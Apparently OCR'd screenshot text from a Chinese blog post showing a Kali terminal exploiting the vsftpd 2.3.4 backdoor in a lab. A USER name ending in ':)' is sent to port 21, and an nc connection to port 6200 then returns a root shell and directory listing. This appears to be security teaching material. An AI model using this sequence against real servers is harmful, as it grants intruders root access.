 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# nc 192.168.3.2 21
220 (vsFTPd 2.3.4)
USER Hack:)
331 Please specify the password.
PASS hahaha
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# nc 192.168.3.2 6200
ls -l
total 16
-rw-------. 1 root root 1519 Aug 27 15:15 anaconda-ks.cfg
-rw-r--r--. 1 root root 1567 Aug 27 15:16 initial-setup-ks.cfg
drwxrwxrwx. 9 root root 4096 Sep  6 10:12 vsftpd-2.3.4-infected
drwxr-xr-x. 2 root root    6 Aug 31 13:59 下载
drwxr-xr-x. 2 root root    6 Aug 31 13:59 公共
drwxr-xr-x. 2 root root    6 Aug 31 13:59 图片
drwxr-xr-x. 2 root root    6 Aug 31 13:59 文档
drwxr-xr-x. 2 root root    6 Aug 31 13:59 桌面
drwxr-xr-x. 2 root root    6 Aug 31 13:59 模板
drwxr-xr-x. 2 root root    6 Aug 31 13:59 视频
drwxr-xr-x. 2 root root    6 Aug 31 13:59 音乐
CSDN @GuRan.